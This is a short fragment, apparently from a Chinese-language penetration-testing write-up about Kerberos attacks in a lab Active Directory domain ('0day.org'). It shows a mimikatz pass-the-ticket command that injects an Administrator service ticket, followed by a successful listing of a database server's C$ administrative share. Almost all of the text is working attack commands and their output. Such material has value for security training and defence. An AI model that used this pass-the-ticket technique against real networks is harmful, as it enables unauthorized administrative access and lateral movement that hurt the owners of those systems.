 mimikatz # kerberos::ptt TGS_Administrator@0day.org@0DAY.ORG_cifs~Srv-DB-0day.0day.org@0DAY.ORG.kirbi
0 - File 'TGS_Administrator@0day.org@0DAY.ORG_cifs~Srv-DB-0day.0day.org@0DAY.ORG.kirbi' : OK
mimikatz # exit
Bye!
C:\Users\jerry\Desktop>dir \\Srv-DB-0day.0day.org\C$\
驱动器 \\Srv-DB-0day.0day.org\C$ 中的卷没有标签。
卷的序列号是 BCB4-6D0B
\\Srv-DB-0day.0day.org\C$ 的目录
成功获取权限
2019/05/26  08:09    <DIR>          inetpub
2020/05/02  12:09    <DIR>          Program Files
2019/05/25  22:11    <DIR>          Program Files (x86)
2019/05/25  20:02    <DIR>          Python27
2019/05/25  20:04    <DIR>          Python37
2019/05/26  08:10    <DIR>          Users
2019/05/26  08:19    <DIR>          webdata
2020/05/02  13:50    <DIR>          Windows
0 个文件              0 字节
8 个目录 36,568,510,464 可用字节
auther: Ske